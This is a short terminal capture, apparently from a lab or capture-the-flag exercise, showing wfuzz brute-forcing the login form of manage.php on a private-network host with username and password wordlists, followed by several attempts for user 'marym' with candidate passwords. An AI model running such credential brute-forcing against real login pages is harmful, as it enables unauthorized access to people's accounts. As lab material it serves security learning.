 ┌──(root💀kali)-[~]
└─# wfuzz -z file,username.txt -z file,password.txt -d "username=FUZZ&password=FUZ2Z" http://192.168.1.17/manage.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.17/manage.php
Total requests: 289
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        50 L     93 W       1248 Ch     "marym - 3kfs86sfd"
000000017:   200        50 L     93 W       1248 Ch     "marym - Hawaii-Five-0"
000000011:   200        50 L     93 W       1248 Ch     "marym - yN72#dsd"
000000006:   200        50 L     93 W       1248 Ch     "marym - B8m#48sd"
000000010:   200        50 L     93 W       1248 Ch     "marym - Passw0rd"
000000008:   200        50 L     93 W       1248 Ch     "marym - BamBam01"
000000005:   200        50 L     93 W       1248 Ch     "marym - TC&TheBoyz"
000000015:   200        50 L     93 W       1248 Ch     "marym - YR3BVxxxw87"